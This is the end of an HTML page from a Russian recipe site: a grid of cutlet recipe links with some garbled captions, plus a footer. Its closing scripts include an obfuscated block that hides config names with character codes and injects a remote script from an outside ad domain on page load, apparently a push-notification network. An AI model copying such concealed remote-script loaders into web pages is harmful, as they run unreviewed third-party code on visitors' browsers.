src="/zero.png" alt="Бараньи котлеты с тушеными овощами и мятным соусом" data-src="/goryachee/kotlety/baranyi-kotlety-s-tushenymi-ovoschami-i-myatnym-sousom/baranyi-kotlety-s-tushenymi-ovoschami-i-myatnym-sousom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Бараньи котлеты с тушеными овощами и мятным соусом</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/rybnye-kotlety-v-gribnom-souse" title="Рыбные котлеты в грибном соусе"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Рыбные котлеты в грибном соусе" data-src="/goryachee/kotlety/rybnye-kotlety-v-gribnom-souse/rybnye-kotlety-v-gribnom-souse-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт рыбных котлет в грибнома соусе</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-indeiki-dlya-detei" title="Котлеты из индейки для детей"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из индейки для детей" data-src="/goryachee/kotlety/kotlety-iz-indeiki-dlya-detei/kotlety-iz-indeiki-dlya-detei-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты из индейки для детей</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kartofelnye-kotlety-so-schavelem" title="Картофельные котлеты со щавелем"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Картофельные котлеты со щавелем" data-src="/goryachee/kotlety/kartofelnye-kotlety-so-schavelem/kartofelnye-kotlety-so-schavelem-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Картофельные котлеты со щавелем</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-tykvy" title="Котлеты из тыквы"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из тыквы" data-src="/goryachee/kotlety/kotlety-iz-tykvy/kotlety-iz-tykvy-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт котлет иза тыкв</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-gorokha-s-myatnym-chatni" title="Котлеты из гороха с мятным чатни"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из гороха с мятным чатни" data-src="/goryachee/kotlety/kotlety-iz-gorokha-s-myatnym-chatni/kotlety-iz-gorokha-s-myatnym-chatni-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты из гороха с мятным чатни</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-treski-s-syrom" title="Котлеты из трески с сыром"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из трески с сыром" data-src="/goryachee/kotlety/kotlety-iz-treski-s-syrom/kotlety-iz-treski-s-syrom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты из трески с сыром пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/rublenye-kotlety-po-ministerski" title="Рубленые котлеты по-министерски"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Рубленые котлеты по-министерски" data-src="/goryachee/kotlety/rublenye-kotlety-po-ministerski/rublenye-kotlety-po-ministerski-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт рубленых котлет по-министерсков</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/rybnye-kotlety-iz-karasya" title="Рыбные котлеты из карася"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Рыбные котлеты из карася" data-src="/goryachee/kotlety/rybnye-kotlety-iz-karasya/rybnye-kotlety-iz-karasya-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рыбные котлеты из карася</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-gnezda" title="Котлеты Гнезда"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты Гнезда" data-src="/goryachee/kotlety/kotlety-gnezda/kotlety-gnezda-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты Гнезда</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-indeiki-s-aivoi-pod-golubym-sousom-i-shafranom" title="Котлеты из индейки с айвой под голубым соусом и шафраном"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из индейки с айвой под голубым соусом и шафраном" data-src="/goryachee/kotlety/kotlety-iz-indeiki-s-aivoi-pod-golubym-sousom-i-shafranom/kotlety-iz-indeiki-s-aivoi-pod-golubym-sousom-i-shafranom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт котлеты из индейки с айвой под голубым соусом и шафраном</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/gorokhovye-kotlety" title="Гороховые котлеты"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Гороховые котлеты" data-src="/goryachee/kotlety/gorokhovye-kotlety/gorokhovye-kotlety-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Гороховые котлеты пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/morkovnye-kotlety" title="Морковные котлеты"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Морковные котлеты" data-src="/goryachee/kotlety/morkovnye-kotlety/morkovnye-kotlety-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Морковные котлеты</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/rybnye-kotlety-iz-sudaka" title="Рыбные котлеты из судака"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Рыбные котлеты из судака" data-src="/goryachee/kotlety/rybnye-kotlety-iz-sudaka/rybnye-kotlety-iz-sudaka-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт рыбных котлет иза судаки</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-zelyonoi-chechevitsy-s-kabachkom" title="Котлеты из зелёной чечевицы с кабачком"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из зелёной чечевицы с кабачком" data-src="/goryachee/kotlety/kotlety-iz-zelyonoi-chechevitsy-s-kabachkom/kotlety-iz-zelyonoi-chechevitsy-s-kabachkom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты из зелёной чечевицы с кабачком</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/postnye-kartofelnye-kotlety" title="Постные картофельные котлеты"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Постные картофельные котлеты" data-src="/goryachee/kotlety/postnye-kartofelnye-kotlety/postnye-kartofelnye-kotlety-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Постные картофельные котлеты</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/rublennye-kurinye-kotlety-v-souse" title="Рубленные куриные котлеты в соусе"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Рубленные куриные котлеты в соусе" data-src="/goryachee/kotlety/rublennye-kurinye-kotlety-v-souse/rublennye-kurinye-kotlety-v-souse-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт рубленных куриных котлет в соусе</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-pechenochnye-iz-kurinoi-pecheni-s-mankoi" title="Котлеты печеночные из куриной печени с манкой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты печеночные из куриной печени с манкой" data-src="/goryachee/kotlety/kotlety-pechenochnye-iz-kurinoi-pecheni-s-mankoi/kotlety-pechenochnye-iz-kurinoi-pecheni-s-mankoi-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты печеночные из куриной печени с манкой</p> </div> </a> </div> </div> </div></section><footer class="footer"> <div class="container"> <div class="columns is-multiline is-mobile"> <div class="column is-5-desktop is-full-touch"> <a class="logo" href="/" title="На Главную">Вкусные оригинальные рецепты на recipetoday.ru</a> <p class="footer-text"> 2026 <b>recipetoday.ru</b> — традиционные и авторские рецепты <br><a href="mailto:email@recipetoday.ru">Связаться</a> </p> </div> <div class="column is-2-desktop is-half-touch"> <a class="footer-link" href="/vypechka" title="Перейти в Раздел «Выпечка»">Рецепты выпечки</a> <a class="footer-link" href="/goryachee" title="Перейти в Раздел «Горячее»">Рецепты горячего</a> <a class="footer-link" href="/deserty" title="Перейти в Раздел «Десерты»">Рецепты десертов</a> <a class="footer-link" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Рецепты заготовок</a> <a class="footer-link" href="/zakuski" title="Перейти в Раздел «Закуски»">Рецепты закусок</a> <a class="footer-link" href="/kashi" title="Перейти в Раздел «Каши»">Рецепты каш</a> <a class="footer-link" href="/napitki" title="Перейти в Раздел «Напитки»">Рецепты напитков</a> <a class="footer-link" href="/salaty" title="Перейти в Раздел «Салаты»">Рецепты салатов</a> <a class="footer-link" href="/sousy" title="Перейти в Раздел «Соусы»">Рецепты соусов</a> <a class="footer-link" href="/supy" title="Перейти в Раздел «Супы»">Рецепты супов</a> </div> <div class="column is-3-desktop is-half-touch"> <a class="footer-link" href="/retsepty-na-uzhin" title="рецепты на ужин"> Рецепты на ужин </a> <a class="footer-link" href="/prazdnichnye-retsepty" title="праздничные рецепты"> Праздничные рецепты </a> <a class="footer-link" href="/legkie-retsepty" title="легкие рецепты"> Легкие рецепты </a> <a class="footer-link" href="/domashnie-retsepty" title="домашние рецепты"> Домашние рецепты </a> <a class="footer-link" href="/krasivye-retsepty" title="красивые рецепты"> Красивые рецепты </a> <a class="footer-link" href="/prostye-retsepty" title="простые рецепты"> Простые рецепты </a> <a class="footer-link" href="/vkusnye-retsepty" title="вкусные рецепты"> Вкусные рецепты </a> <a class="footer-link" href="/klassicheskie-retsepty" title="классические рецепты"> Классические рецепты </a> <a class="footer-link" href="/retsepty-na-skoruyu-ruku" title="рецепты на скорую руку"> Рецепты на скорую руку </a> <a class="footer-link" href="/retsepty-v-multivarke" title="рецепты в мультиварке"> Рецепты в мультиварке </a> </div> <div class="column is-2-desktop is-half-touch"> <a class="footer-link" href="/russkaya-kukhnya" title="Русская кухня">Русская кухня</a> <a class="footer-link" href="/evropeiskaya-kukhnya" title="Европейская кухня">Европейская кухня</a> <a class="footer-link" href="/domashnyaya-kukhnya" title="Домашняя кухня">Домашняя кухня</a> <a class="footer-link" href="/italyanskaya-kukhnya" title="Итальянская кухня">Итальянская кухня</a> <a class="footer-link" href="/amerikanskaya-kukhnya" title="Американская кухня">Американская кухня</a> <a class="footer-link" href="/frantsuzskaya-kukhnya" title="Французская кухня">Французская кухня</a> <a class="footer-link" href="/kukhnya-fyuzhn" title="Кухня фьюжн">Кухня фьюжн</a> <a class="footer-link" href="/ukrainskaya-kukhnya" title="Украинская кухня">Украинская кухня</a> <a class="footer-link" href="/gruzinskaya-kukhnya" title="Грузинская кухня">Грузинская кухня</a> <a class="footer-link" href="/yaponskaya-kukhnya" title="Японская кухня">Японская кухня</a> </div> </div> </div></footer><script>window.adb=1;function loadScript(a){script=document.createElement("script");script.src=a;document.head.appendChild(script)}function evalScript(a){eval(a)} function sn(){40<=window.pageYOffset?nav.classList.add("shadow"):40>window.pageYOffset&&nav.classList.remove("shadow")}window.onload=sn;window.onscroll=sn;</script><script src="/advert.js"></script> <script src='/scripts.js'></script> <script> (function () { var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); window[cfg] = { utm_source: 'kd', utm_campaign: 349230, utm_content: '', domain: window.location.host, proto: window.location.protocol }; window[cfg][url] = 'https://nadajotum.com/59261.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script><script>new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script></body></html>